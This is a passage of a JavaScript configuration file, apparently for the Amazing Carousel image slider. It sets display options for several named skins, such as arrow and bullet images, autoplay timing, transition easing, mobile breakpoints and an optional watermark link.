        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:48,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	list: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"list",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"vertical",
        navimage:"bullet-12-12-1.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
			}
        },
        navwidth:12,
        loop:0,
        transitionduration:1000
	},
	navigator: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"navigator",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"horizontal",
        navimage:"bullet-12-12-1.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:2,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:12,
        loop:0,
        transitionduration:1000
	},
	showcase: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"showcase",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"none",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-4.png",
        direction:"vertical",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"vertical",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:1,
        navswitchonmouseover:true,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	simplicity: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"simplicity",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-6.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-1.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	stylish: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:24,
        random:false,
        showbottomshadow:true,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"stylish",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-100-5.png",
        enabletouchswipe:false,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:100,
        hoveroverlayimage:"hoveroverlay-64-64-4.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-0.png",
        direction:"horizontal",
        navimage:"bullet-24-24-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:24,
        loop:0,
        transitionduration:1000
	},
	thumbnail: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"thumbnail",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:1,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:750
	},
	vertical: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:24,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"vertical",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-100-5.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:100,
        hoveroverlayimage:"hoveroverlay-64-64-4.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-4.png",
        direction:"vertical",
        navimage:"bullet-24-24-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:12,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"vertical",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:2,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:24,
        loop:0,
        transitionduration:1000
	},
	testimonial: {
		width:360,
        height:270,
        skinsfoldername:"",
        watermarkimage:"",
        itembottomshadowimagetop:99,
        watermarktextcss:"font:12px Arial,Tahoma,Helvetica,sans-serif;color:#666;padding:2px 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);",
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"testimonial",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        navstyle:"none",
        enabletouchswipe:true,
        scrollitems:1,
        arrowstyle:"mouseover",
        bottomshadowimagetop:95,
        arrowhideonmouseleave:1000,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        watermarklinkcss:"text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;display:none;",
        navimage:"bullet-12-12-1.png",
        showitembackgroundimage:false,
        watermarklink:"http://amazingcarousel.com?source=watermark",
        itembottomshadowimagewidth:100,
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-2.png",
        direction:"horizontal",
        supportiframe:false,
        watermarktext:"amazingcarousel.com",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:64,
        showplayvideo:true,
        spacing:4,
        backgroundimagetop:-40,
        scrollmode:"page",
        navdirection:"horizontal",
        watermarkstyle:"text",
        showhoveroverlay:true,
        watermarktarget:"_blank",
        arrowwidth:32,
        pauseonmouseover:false,
        navmode:"item",
        showwatermark:false,
        itembackgroundimage:"",
        watermarkpositioncss:"display:block;position:absolute;bottom:8px;right:8px;",
        interval:2000,
        showitembottomshadow:false,
        navspacing:4,
        transitioneasing:"easeOutExpo",
        playvideoimage:"playvideo-64-64-0.png",
        autoplay:true,
        visibleitems:1,
        navswitchonmouseover:false,
        backgroundimage:"",
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        backgroundimagewidth:110,
        navwidth:12,
        loop:0,
        transitionduration:1000
	}
};